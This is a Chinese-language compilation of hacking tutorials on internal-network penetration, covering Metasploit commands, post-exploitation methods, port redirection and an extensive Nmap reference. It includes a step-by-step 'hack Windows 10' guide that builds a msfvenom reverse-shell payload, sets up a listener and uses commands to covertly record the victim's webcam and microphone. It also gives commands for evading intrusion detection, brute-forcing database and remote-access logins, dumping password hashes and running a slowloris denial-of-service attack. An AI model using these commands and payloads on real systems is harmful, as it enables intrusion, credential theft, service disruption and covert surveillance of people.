内网渗透之常见命令

msf基本常用命令

msf基本常用命令MSF基本常用命令Metasploit(简称MSF)是一款功能强大的渗透测试工具,被广泛应用于网络安全领域。

它提供了一系列基本常用命令,帮助渗透测试人员进行攻击和防御。

本文将介绍MSF的一些基本常用命令,帮助读者更好地了解和使用这个工具。

1. 扫描命令MSF提供了多种扫描命令,用于探测目标主机的漏洞和服务。

其中,常用的命令包括:- `db_nmap`:使用Nmap扫描目标主机,并将结果保存到数据库中。

- `db_autopwn`:自动利用数据库中保存的漏洞信息对目标主机进行攻击。

- `db_import`:导入第三方工具(如Nessus)的扫描结果到MSF的数据库中。

2. 渗透命令渗透命令是MSF最核心的功能之一,它可以帮助用户利用已知的漏洞攻击目标主机。

常用的渗透命令包括:- `exploit`:根据目标主机的漏洞信息进行攻击。

- `set`:设置攻击载荷的参数,如目标主机、端口等。

- `show options`:查看当前攻击模块的参数配置。

- `run`:执行攻击模块。

3. 模块命令MSF以模块化的方式组织其功能,用户可以通过加载和使用不同的模块来完成特定的任务。

常用的模块命令包括:- `use`:加载指定的模块。

- `search`:搜索与关键词相关的模块。

- `info`:查看模块的详细信息。

- `reload_all`:重新加载所有模块。

4. 数据库命令MSF内置了一个数据库,用于存储扫描结果、漏洞信息等数据。

用户可以通过数据库命令对这些数据进行管理。

常用的数据库命令包括:- `db_connect`:连接到已存在的数据库。

- `db_create`:创建一个新的数据库。

- `db_destroy`:销毁当前的数据库。

- `db_export`:导出数据库中的数据。

5. 辅助命令除了上述的基本命令,MSF还提供了一些辅助命令,用于辅助渗透测试的工作。

常用的辅助命令包括:- `sessions`:查看当前已建立的会话。



内网渗透思路简单介绍

内⽹渗透思路简单介绍内⽹⼊侵是在攻击者获取⽬标webshell之后的⼀个后渗透的过程。

内⽹渗透流程 内⽹渗透⼤致可以分为两部分⼀部分是内⽹信息收集,另⼀部分为内⽹⼊侵⽅法。

⼀、内⽹信息收集 1、本机信息收集 本机⽤户列表 本机进程 服务列表 开放端⼝ 电脑补丁 共享权限 系统⽇志 历史记录 2、扩展信息收集 扩展信息是本机所在同意局域⽹中的其他主机信息,这其中涉及到了Active Directory(域所在的数据库)、域控信息以及Dsquery命令。

3、第三⽅信息收集 NETBIOS SMB 漏洞信息 端⼝信息⼆、内⽹渗透⽅法 内⽹渗透现在有⼀点神话的感觉,其实内⽹渗透的本质还是渗透,只不过设计了⼀些其他的技术。

以下介绍⼀些常⽤的内⽹渗透⽅法: 1、端⼝转发 因为⽬标处于内⽹,通常外⽹⽆法访问导致渗透存在⼀定难度,这时就需要⼀些端⼝转发⼯具和反弹代理等操作。

Windows⼯具: Lcx.exe端⼝转发⼯具 Htran.exe端⼝转发⼯具 ReDuh端⼝转发 Linux⼯具: rtcp.py Puttp+ssh Socks代理 还有强⼤的Msf 2、HASH值抓取⼯具 Pwdump7 Gsecdump WCE Getpass(基于mimikatz)⼯具逆向获取铭⽂密码 3、密码记录⼯具 WinlogonHack——劫取远程3389登录密码 NTPass——获取管理员⼝令 键盘记录专家 Linux下的openssh后门 Linux键盘记录sh2log 4、漏洞扫描 Nmap——可以对操作系统进⾏扫描,对⽹络系统安全进⾏评估 Metasploit——强⼤的内⽹渗透⼯具 HScan——扫描常见漏洞 5、第三⽅服务攻击 1433——SQL server服务攻击 3306——Mysql服务攻击 其他第三⽅服务漏洞 6、ARP和DNS欺骗 利⽤内⽹嗅探⼯具抓取⽹络信息继⽽发起攻击 CAIN——⽹络嗅探⼯具。



msf用法

msf用法

MSF,即Metasploit Framework,是一个开源的渗透测试工具,

可以用来进行网络漏洞扫描和攻击测试。

其优点在于能够自动化测试,同时提供了大量的渗透测试模块。

使用MSF需要先安装和配置好,然

后通过命令行或者图形化界面进行操作。

以下是MSF的一些常用命令:

1. msfconsole:启动控制台界面,可以通过命令行输入指令来

操作。

2. msfvenom:生成恶意软件的工具,可以指定不同的payload

和编码方式。

3. db_nmap:使用nmap进行扫描,将结果存入数据库。

4. use:用来选择攻击模块,如use

exploit/windows/smb/ms17_010_psexec。

5. set:设置攻击模块的参数,如set RHOSTS 10.0.0.2。

6. show:显示当前的设置或模块信息,如show options、show payloads等。

7. exploit:启动攻击模块,进行攻击操作。

8. reload_all:重新加载所有模块。

需要注意的是,使用MSF进行渗透测试时需遵守道德和法律准则,不得用于非法活动。

进入内网渗透重定向的两个方法

一、利用Fpipe建立端口重定向。

Fpipe是个非常有趣的东东。为了证明Fpipe的端口重定向功能,我们来做这样的试验。

首先在自己的机器上运行Fpipe,如下:

E:\tool\FPip>fpipe -l 80 -s 90 -r 80 202.98.177.162

-v - verbose mode #详细显示过程

在上面的过程中,我们在自己的机器上建立了端口重定向:将到本机80端口的连接通过90端口连接到202.98.177.162的80端口 \u001F

然后我们在浏览器中输入:

http://127.0.0.1,结果发现昆明高新区的网页打了,这说明我们的重定向成功。

此时fpipe现实了如下的内容:

Pipe connected:

In: 127.0.0.1:2092 --> 127.0.0.1:80

Out: 192.168.168.112:90 --> 202.98.177.162:80

从上面的输出可以看出数据包经过的路径(192.168.168.112是我的IP)

FPipe v2.1 - TCP/UDP port redirector.

Copyright 2000 (c) by Foundstone, Inc.

//解释一下这个命令

fpipe -l 80 -s 90 -r 80 202.98.177.162

fpipe -l 84 -s 94 -r 139 192.168.21.75 #将到202.98.*.*的84端口的数据通过94端口转发向192.168.21.7如果你在本机telnet到202.98.*.*的81就等价于你telnet到192.168.21.75的21,不对啊!192.168.21.75的21应该FTP上去才对啊(哈哈),那就ftp到202.98.*.*的81端口吧!



Nmap常用命令语法

Nmap常⽤命令语法Nmap是⼀个⽹络连接端扫描软件,⽤来扫描⽹上电脑开放的⽹络连接端,确定哪些服务运⾏在哪些连接端,并且推断计算机运⾏哪个操作系统,正如⼤多数被⽤于⽹络安全的⼯具,Nmap也是不少⿊客及骇客爱⽤的⼯具,系统管理员可以利⽤Nmap来探测⼯作环境中未经批准使⽤的服务器,但是⿊客会利⽤Nmap来搜集⽬标电脑的⽹络设定,从⽽计划攻击的⽅法.### 主机发现扫描批量Ping探测: -sP参数,⽤来批量扫描⼀个⽹段的主机存活数,这⾥的结果只会显⽰在线的主机.[root@localhost ~]# nmap -sP 192.168.1.0/24 > scan.log[root@localhost ~]# cat scan.log | grep "Nmap scan" | awk '{print $5}'跳过Ping探测: 有些主机关闭了ping检测,所以可以使⽤-P0跳过ping的探测,这样可加快扫描速度.[root@localhost ~]# nmap -P0 192.168.1.7计算⽹段主机IP: 仅列出指定⽹段上的每台主机,不发送任何报⽂到⽬标主机.[root@localhost ~]# nmap -sL 192.168.1.0/24 > scan.log[root@localhost ~]# cat scan.log | grep "Nmap scan" | awk '{print $5}'扫描在线主机: 扫描⼀个⽹段的在线主机列表,功能类似于批量ping检测存活主机.[root@localhost ~]# nmap -sn 27.201.193.0/24[root@localhost ~]# cat scan.log | grep "Nmap scan" | awk '{print $5}'扫描IP地址范围: 指定探测的⽹段,看是否在线.[root@localhost ~]# nmap -sP 192.168.1.1-10[root@localhost ~]# nmap -sP 27.201.193.100-200探测开放端⼝(TCP/UDP): 探测⽬标主机开放的端⼝,可指定⼀个以逗号分隔的端⼝列表,如(-pS22,443,80).[root@localhost ~]# nmap -pS22,80,443 192.168.1.10 // TCP探测[root@localhost ~]# nmap -pU22,80,443 192.168.1.10 // UDP探测[root@localhost ~]# nmap -p smtp,http,https 192.168.1.10探测主机(SYN/TCP/UDP)扫描: SYN半开放扫描,TCP开放扫描.[root@localhost ~]# nmap -sS 192.168.1.10 //SYN扫描[root@localhost ~]# nmap -sT 192.168.1.10 // tcp[root@localhost ~]# nmap -sU 192.168.1.10 // UDP扫描[root@localhost ~]# nmap -sA 192.168.1.10 // TCP ACK扫描主机协议探测: IP协议扫描,可以确定⽬标机⽀持哪些IP协议(TCP, ICMP, IGMP).[root@localhost ~]# nmap -sO 192.168.1.10 | grep '^[0-9]'1 open icmp6 open tcp7 open udp探测⽬标系统: 扫描探测⽬标主机操作系统,这⾥结果仅供参考有时候并不准确.[root@localhost ~]# nmap -O 192.168.1.10 | grep "Running:"Running: Microsoft Windows 2000 | XP探测服务版本: ⽤于扫描⽬标主机服务的具体版本号.[root@localhost ~]# nmap -sV 192.168.1.10 | grep '^[0-9]'80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)3306/tcp open mysql MySQL 5.5.53139/tcp open netbios-ssn443/tcp open ssl/http VMware VirtualCenter Web service445/tcp closed microsoft-ds912/tcp open vmware-auth VMware Authentication Daemon 1.0 (Uses VNC, SOAP)跟踪报⽂(tracert): 跟踪发送和接收报⽂的数据流向.[root@localhost ~]# nmap --packet-trace 192.168.1.10SENT (4.7014s) TCP 192.168.1.30:50000 > 192.168.1.10:3527 SSENT (4.7100s) TCP 192.168.1.30:50000 > 192.168.1.10:4446 S输出本机接⼝: 输出检测到的接⼝列表和系统路由root@localhost ~]# nmap --iflist 192.168.1.10扫描多台主机: ⼀次性扫描多台⽬标主机,与⽹段扫描不相同.[root@localhost ~]# nmap -sP 192.168.1.10 192.168.1.20[root@localhost ~]# nmap -sP 192.168.1.10 192.168.1.20 192.168.1.30扫描时排除主机:nmap 10.0.1.161-162 --exclude 10.0.1.162 // 排除单个主机nmap 10.0.1.161-163 --exclude 10.0.1.162-163 // 排除连续主机nmap 10.0.1.161-163 --exclude 10.0.1.161,10.0.1.163 //排除分散主机nmap 10.0.1.161-163 --excludefile ex.txt // 排除⽂件⾥的主机控制扫描时间: 调整探测报⽂的时间间隔,防⽌在单⼀主机上等待时间过长.[root@localhost ~]# nmap --scan-delay 1 192.168.1.10[root@localhost ~]# nmap --max-scan-delay 1 192.168.1.10 // 表⽰最多等待1秒[root@localhost ~]# nmap --max-retries 1 192.168.1.10 // 数据包最多重传1次输出指定格式: 通过相关选项,可以让Nmap输出指定的⽂件格式.[root@localhost ~]# nmap -oX lyshark.xml 192.168.1.10 // 以XML格式输出扫描结果[root@localhost ~]# nmap -oN lyshark.log 192.168.1.10 // 以标准格式输出到⽂本[root@localhost ~]# nmap -oG lyshark.log 192.168.1.10 // 以Grep可识别的格式输出导⼊扫描⽂件: 从⼀个⽂件中导⼊IP地址,并进⾏扫描.[root@localhost ~]# cat lyshark.loglocalhost192.168.1.7[root@localhost ~]# nmap -iL lyshark.log### 防⽕墙的规避规避IDS检测: 通过设置时间模板(<Paranoid=0|Sneaky=1)的⽅式,来规避IDS的检测.[root@localhost ~]# nmap -T0 192.168.1.10[root@localhost ~]# nmap -T1 192.168.1.10报⽂分段探测: 将TCP头分段在⼏个包中,使得包过滤器、IDS以及其它⼯具的检测更加困难.[root@localhost ~]# nmap -f 192.168.1.10 // ⾃动分段[root@localhost ~]# nmap --mtu 4/8/16 192.168.1.10 // ⾃定义分段,必须是4的倍数使⽤诱饵绕过: 使⽤诱饵隐蔽扫描,此处也可⽤⾃⼰的真实IP作为诱饵.[root@localhost ~]# nmap -D 192.168.1.1 192.168.1.10### 使⽤扫描脚本Nmap不仅⽤于端⼝扫描,服务检测,其还具有强⼤的脚本功能,利⽤Nmap Script可以快速探测服务器,⼀般情况下,常⽤的扫描脚本会放在/usr/share/nmap/script⽬录下,并且脚本扩招名为*.nse后缀的,接下来将介绍最常⽤的扫描脚本.扫描WEB敏感⽬录: 通过使⽤--script=http-enum.nse可以扫描⽹站的敏感⽬录.[root@localhost ~]# nmap -p 80 --script=http-enum.nse Starting Nmap 6.40 ( ) at 2019-03-31 01:49 EDTNmap scan report for localhost (127.0.0.1)Host is up (0.000010s latency).Not shown: 995 closed portsPORT STATE SERVICE21/tcp open ftp22/tcp open ssh25/tcp open smtp80/tcp open http| http-enum:| /login.php: Possible admin folder| /robots.txt: Robots file| /config/: Potentially interesting folder w/ directory listing| /docs/: Potentially interesting folder w/ directory listing| /external/: Potentially interesting folder w/ directory listing|_ /icons/: Potentially interesting folder w/ directory listing3306/tcp open mysqlNmap done: 1 IP address (1 host up) scanned in 1.18 seconds绕开鉴权: 负责处理鉴权证书(绕开鉴权)的脚本,也可以作为检测部分应⽤弱⼝令.[root@localhost ~]# nmap --script=auth Starting Nmap 6.40 ( ) at 2019-03-30 23:16 EDTNmap scan report for localhost (127.0.0.1)Host is up (0.0000090s latency).Not shown: 995 closed portsPORT STATE SERVICE21/tcp open ftp| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_drwxr-xr-x 2 0 0 6 Oct 30 19:45 pub22/tcp open ssh25/tcp open smtp| smtp-enum-users:|_ root80/tcp open http| http-domino-enum-passwords:|_ ERROR: No valid credentials were found3306/tcp open mysqlNmap done: 1 IP address (1 host up) scanned in 0.89 seconds默认脚本扫描: 脚本扫描,主要是搜集各种应⽤服务的信息,收集到后可再针对具体服务进⾏攻击.[root@localhost ~]# nmap --script=default Starting Nmap 6.40 ( ) at 2019-03-30 23:21 EDTNmap scan report for localhost (127.0.0.1)Host is up (0.000010s latency).Not shown: 995 closed portsPORT STATE SERVICE21/tcp open ftp| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_drwxr-xr-x 2 0 0 6 Oct 30 19:45 pub22/tcp open ssh| ssh-hostkey: 2048 c2:89:44:fc:e3:1b:5a:65:a1:6e:11:34:73:6d:d5:04 (RSA)|_256 54:0e:d4:47:2f:b2:d4:2b:33:b6:d8:35:66:2d:a2:aa (ECDSA)3306/tcp open mysql| mysql-info: Protocol: 10| Version: 5.5.60-MariaDB| Thread ID: 10408| Status: Autocommit|_Salt: <D"y]F(2Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds检测常见漏洞: 通过使⽤--script=luln,可以扫描⽹站的常见漏洞,以及⽹页的⽬录结构. [root@localhost ~]# nmap --script=vuln Starting Nmap 6.40 ( ) at 2019-03-30 23:24 EDTNmap scan report for localhost (127.0.0.1)Host is up (0.000017s latency).Not shown: 995 closed portsPORT STATE SERVICE21/tcp open ftp22/tcp open ssh25/tcp open smtp| smtp-vuln-cve2010-4344:|_ The SMTP server is not Exim: NOT VULNERABLE80/tcp open http| http-enum:| /login.php: Possible admin folder| /robots.txt: Robots file| /config/: Potentially interesting folder w/ directory listing| /docs/: Potentially interesting folder w/ directory listing| /external/: Potentially interesting folder w/ directory listing|_ /icons/: Potentially interesting folder w/ directory listing|_http-fileupload-exploiter:|_http-frontpage-login: false|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.|_http-trace: TRACE is enabled3306/tcp open mysqlNmap done: 1 IP address (1 host up) scanned in 14.40 seconds内⽹服务探测: 通过使⽤--script=broadcast,可以实现在局域⽹内探查更多服务开启状况. [root@localhost ~]# nmap -n -p445 --script=broadcast 127.0.0.1Starting Nmap 6.40 ( ) at 2019-03-30 23:28 EDTPre-scan script results:| broadcast-dhcp-discover:| IP Offered: 192.168.1.14| Server Identifier: 192.168.1.1| Subnet Mask: 255.255.255.0| Router: 192.168.1.1|_ Domain Name Server: 192.168.1.1| broadcast-eigrp-discovery:|_ ERROR: Couldn't get an A.S value.| broadcast-listener:| ether| ARP Request| sender ip sender mac target ip| 192.168.1.1 43:72:23:04:56:21 192.168.1.2| 192.168.1.2 B4:8C:28:BE:4C:34 192.168.1.1| EIGRP Update........进⾏WhoIS查询: 通过使⽤--script whois模块,可以查询⽹站的简单信息.[root@localhost ~]# nmap --script whois Host script results:| whois: Record found at | inetnum: 61.135.0.0 - 61.135.255.255| netname: UNICOM-BJ| descr: China Unicom Beijing province network| country: CN| person: ChinaUnicom Hostmaster|_email: hqs-ipabuse@Nmap done: 1 IP address (1 host up) scanned in 4.76 seconds详细WhoIS解析: 利⽤第三⽅的数据库或资源,查询详细的WhoIS解析情况.[root@localhost ~]# nmap --script external Starting Nmap 6.40 ( ) at 2019-03-30 23:31 EDTNmap scan report for (61.135.169.125)Host is up (0.018s latency).|_http-robtex-shared-ns: ERROR: Script execution failed (use -d to debug)| ip-geolocation-geoplugin:| 61.135.169.125 ()| coordinates (lat,lon): 39.9288,116.3889|_ state: Beijing, China|_ip-geolocation-maxmind: ERROR: Script execution failed (use -d to debug)| whois: Record found at | inetnum: 61.135.0.0 - 61.135.255.255| netname: UNICOM-BJ| descr: China Unicom Beijing province network|_country: CN.....发现内⽹⽹关: 通过使⽤--script=broadcast-netbios-master-browser可以发现内⽹⽹关的地址. [root@localhost ~]# nmap --script=broadcast-netbios-master-browser 192.168.1.1Starting Nmap 6.40 ( ) at 2019-03-31 02:05 EDTPre-scan script results:| broadcast-netbios-master-browser:| ip server domain|_192.168.1.2 Web-Server WORKGROUPNmap scan report for 192.168.1.1Host is up (0.0011s latency).Not shown: 998 closed portsPORT STATE SERVICE80/tcp filtered http1900/tcp open upnpMAC Address: 42:1C:1B:E7:B1:B2 (TP-Link)发现WEB中Robots⽂件: 通过使⽤--script=http-robots.txt.nse可以检测到robots⽂件内容. [root@localhost scripts]# nmap --script=http-robots.txt.nse Starting Nmap 6.40 ( ) at 2019-03-31 02:12 EDTNmap scan report for (61.135.169.125)Host is up (0.019s latency).Other addresses for (not scanned): 61.135.169.121Not shown: 998 filtered portsPORT STATE SERVICE80/tcp open http| http-robots.txt: 9 disallowed entries| /baidu /s? /ulink? /link? /home/news/data/ /shifen/|_/homepage/ /cpro /443/tcp open https| http-robots.txt: 9 disallowed entries| /baidu /s? /ulink? /link? /home/news/data/ /shifen/|_/homepage/ /cpro /Nmap done: 1 IP address (1 host up) scanned in 5.06 seconds检查WEB服务器时间: 检查web服务器的当前时间.[root@localhost scripts]# nmap -p 443 --script http-date.nse Starting Nmap 6.40 ( ) at 2019-03-31 02:16 EDTNmap scan report for (61.135.169.121)Host is up (0.017s latency).Other addresses for (not scanned): 61.135.169.125PORT STATE SERVICE443/tcp open https|_http-date: Sun, 31 Mar 2019 06:16:53 GMT; 0s from local time.Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds执⾏DOS攻击: dos攻击,对于处理能⼒较⼩的站点还挺好⽤的.[root@localhost ~]# nmap --script http-slowloris --max-parallelism 1000 Warning: Your max-parallelism (-M) option is extraordinarily high, which can hurt reliabilityStarting Nmap 6.40 ( ) at 2019-03-31 02:21 EDT检查DNS⼦域: 检查⽬标ns服务器是否允许传送,如果能,直接把⼦域拖出来就好了. [root@localhost scripts]# nmap -p 53 --script dns-zone-transfer.nse -v Starting Nmap 6.40 ( ) at 2019-03-31 02:28 EDTNSE: Loaded 1 scripts for scanning.NSE: Script Pre-scanning.Initiating Ping Scan at 02:28Scanning (61.135.169.121) [4 ports]Completed Ping Scan at 02:28, 0.02s elapsed (1 total hosts)Initiating Parallel DNS resolution of 1 host. at 02:28Completed Parallel DNS resolution of 1 host. at 02:28, 0.01s elapsedInitiating SYN Stealth Scan at 02:28Scanning (61.135.169.121) [1 port]Completed SYN Stealth Scan at 02:28, 0.20s elapsed (1 total ports)NSE: Script scanning 61.135.169.121.Nmap scan report for (61.135.169.121)Host is up (0.016s latency).Other addresses for (not scanned): 61.135.169.125PORT STATE SERVICE53/tcp filtered domainNSE: Script Post-scanning.Read data files from: /usr/bin/../share/nmapNmap done: 1 IP address (1 host up) scanned in 0.28 secondsRaw packets sent: 6 (240B) | Rcvd: 1 (28B)查询WEB旁站: 旁站查询,ip2hosts接⼝该接⼝似乎早已停⽤,如果想继续⽤,可⾃⾏到脚本⾥把接⼝部分的代码改掉.[root@localhost scripts]# nmap -p80 --script hostmap-ip2hosts.nse Starting Nmap 6.40 ( ) at 2019-03-31 02:29 EDTNmap scan report for (61.135.169.121)Host is up (0.017s latency).Other addresses for (not scanned): 61.135.169.125PORT STATE SERVICE80/tcp open httpHost script results:| hostmap-ip2hosts:|_ hosts: Error: could not GET /csv.php?ip=61.135.169.121Nmap done: 1 IP address (1 host up) scanned in 5.89 seconds### ⼝令爆破模块暴⼒破解DNS记录: 这⾥以破解百度的域名为例⼦,由于内容较多这⾥简化显⽰.[root@localhost scripts]# nmap --script=dns-brute.nse Starting Nmap 6.40 ( ) at 2019-03-31 03:19 EDTNmap scan report for (61.135.169.125)Host is up (0.018s latency).Other addresses for (not scanned): 61.135.169.121Not shown: 998 filtered portsPORT STATE SERVICE80/tcp open http443/tcp open httpsHost script results:| dns-brute:| DNS Brute-force hostnames| - 180.149.144.192| - 180.149.132.122| - 123.129.254.12|_ - 10.26.39.14Nmap done: 1 IP address (1 host up) scanned in 10.58 seconds内⽹VNC扫描: 通过使⽤脚本,检查VNC版本等⼀些敏感信息.[root@localhost ~]# nmap --script=realvnc-auth-bypass 127.0.0.1 #检查VNC版本[root@localhost ~]# nmap --script=vnc-auth 127.0.0.1 #检查VNC认证⽅式[root@localhost ~]# nmap --script=vnc-info 127.0.0.1 #获取VNC信息[root@localhost ~]# nmap --script=vnc-brute.nse --script-args=userdb=/user.txt,passdb=/pass.txt 127.0.0.1 #暴⼒破解VNC密码内⽹SMB扫描: 检查局域⽹中的Samba服务器,以及对服务器的暴⼒破解.[root@localhost ~]# nmap --script=smb-brute.nse 127.0.0.1 #简单尝试破解SMB服务[root@localhost ~]# nmap --script=smb-check-vulns.nse --script-args=unsafe=1 127.0.0.1 #SMB已知⼏个严重漏[root@localhost ~]# nmap --script=smb-brute.nse --script-args=userdb=/user.txt,passdb=/pass.txt 127.0.0.1 #通过传递字段⽂件,进⾏暴⼒破解[root@localhost ~]# nmap -p445 -n --script=smb-psexec --script-args=smbuser=admin,smbpass=1233 127.0.0.1 #查询主机⼀些敏感信息:nmap_service[root@localhost ~]# nmap -n -p445 --script=smb-enum-sessions.nse --script-args=smbuser=admin,smbpass=1233 127.0.0.1 #查看会话[root@localhost ~]# nmap -n -p445 --script=smb-os-discovery.nse --script-args=smbuser=admin,smbpass=1233 127.0.0.1 #查看系统信息MSSQL扫描: 检查局域⽹中的SQL Server服务器,以及对服务器的暴⼒破解.[root@localhost ~]# nmap -p1433 --script=ms-sql-brute --script-args=userdb=/var/passwd,passdb=/var/passwd 127.0.0.1 #暴⼒破解MSSQL密码[root@localhost ~]# nmap -p 1433 --script ms-sql-dump-hashes.nse --script-args ername=sa,mssql.password=sa 127.0.0.1 #dumphash值[root@localhost ~]# nmap -p 1433 --script ms-sql-xp-cmdshell --script-args ername=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="net user" 192.168.137.4 xp_cmdshell #执⾏命令MYSQL扫描: 检查局域⽹中的MySQL服务器,以及对服务器的暴⼒破解.[root@localhost ~]# nmap -p3306 --script=mysql-empty-password.nse 127.0.0.1 #扫描root空⼝令[root@localhost ~]# nmap -p3306 --script=mysql-users.nse --script-args=mysqluser=root 127.0.0.1 #列出所有⽤户[root@localhost ~]# nmap -p3306 --script=mysql-brute.nse --script-args=userdb=/var/passwd,passdb=/var/passwd 127.0.0.1 #暴⼒破解MYSQL⼝令Oracle扫描: 检查局域⽹中的Oracle服务器,以及对服务器的暴⼒破解.[root@localhost ~]# nmap --script=oracle-sid-brute -p 1521-1560 127.0.0.1 #oracle sid扫描[root@localhost ~]# nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=ORCL,userdb=/var/passwd,passdb=/var/passwd 127.0.0.1 #oracle弱⼝令破解爆破Telnet:nmap -p 23 --script telnet-brute \--script-args userdb=myusers.lst,passdb=.mypwds.lst,telnet-brute.timeout=8s 192.168.1.103nmap --script=broadcast-netbios-master-browser 192.168.137.4 发现⽹关nmap -p 873 --script rsync-brute --script-args 'rsync-brute.module=www' 192.168.137.4 破解rsyncnmap --script informix-brute -p 9088 192.168.137.4 informix数据库破解nmap -p 5432 --script pgsql-brute 192.168.137.4 pgsql破解nmap -sU --script snmp-brute 192.168.137.4 snmp破解nmap -sV --script=telnet-brute 192.168.137.4 telnet破解nmap --script=http-vuln-cve2010-0738 --script-args 'http-vuln-cve2010-0738.paths={/path1/,/path2/}' <target> jboss autopwnnmap --script=http-methods.nse 192.168.137.4 检查http⽅法nmap --script http-slowloris --max-parallelism 400 192.168.137.4 dos攻击,对于处理能⼒较⼩的站点还挺好⽤的 'half-HTTP' connections nmap --script=samba-vuln-cve-2012-1182 -p 139 192.168.137.4nmap -iR 1000 -sS -PS80 -p 80 -oG nmap.txtNmap 变成漏扫使⽤1.去下载项⽬,并整个解压到nmap 的script⽬录下,然后执命令nmap -sV --script=vulscan/vulscan.nse#使⽤默认的库进⾏漏洞扫描nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=cve.csv [ip]#使⽤特定的库cve.csv扫描nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=exploitdb.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=securitytracker.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=xforce.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=scipvuldb.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=openvas.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=xforce.csv [ip]nmap -sV --script=vulscan/vulscan.nse --script-args vulscandb=osvdb.csv [ip]。

内网渗透之入侵win10(入门)

内⽹渗透之⼊侵win10(⼊门)条件:两台试验机在同⼀⽹段,⽬标机关闭杀毒软件步骤:msfvenom -p windows/meterpreter/reverse_tcp lhost=xxx lport=xxx -f exe -o /root/xxx.exe -p windows/meterpreter/reverse_tcp --添加载荷(反向远程控制程序) lhost=xxx --主机ip lport=xxx --监听端⼝(⾃定义) -f exe --⽂件格式为exe格式 -o /root/payload.exe --⽣成的exe⽂件存放⽬录 ⽣成的exe⽂件⼿动添加到电脑上并运⾏,在msfconsole上便可以看到信息 启动metasploit⼯具(主控端) msfconsole --启动主控端 use exploit /multi/handler --使⽤handler作为主动端 set payload windows/meterpreter/reverse_tcp --设置payload为反向远程控制程序名称 set lhost --设置监听ip set lport --设置监听端⼝ exploit --等待被控端启动程序即可 相关基础命令: webcam_list --列出⽬标系统上所有⽹络摄像头列表,按数量编号 -h:显⽰帮助。

-i :要使⽤的⽹络摄像头的索引号。

-p :JPEG图像⽂件路径。

默认为HOME / [随机乱码名字] .jpeg -q:JPEG图像质量,默认为“50” -v:⾃动查看JPEG图像,默认为“true” record_mic --录⾳ -h:显⽰帮助。

-d:记录的秒数,默认为1秒 -F:wav⽂件路径。

默认为HOME / [随机乱码名字] .wav -p:⾃动播放捕获的⾳频,默认为“true” run webcam --录像 -h:显⽰帮助横幅。

-d:循环延迟间隔(以毫秒为单位),默认为1000 -f:只抓⼀帧 -g:发送到GUI⽽不是写⼊⽂件 -i:默认情况下使⽤的⽹络摄像头的索引1 -l:默认情况下保持循环捕获(⽆⽤) -p:默认情况下,⽂件夹映像的路径将保存在当前⼯作⽬录中 -q:JPEG质量,默认为“50”。

内网渗透中mimikatz使用方法

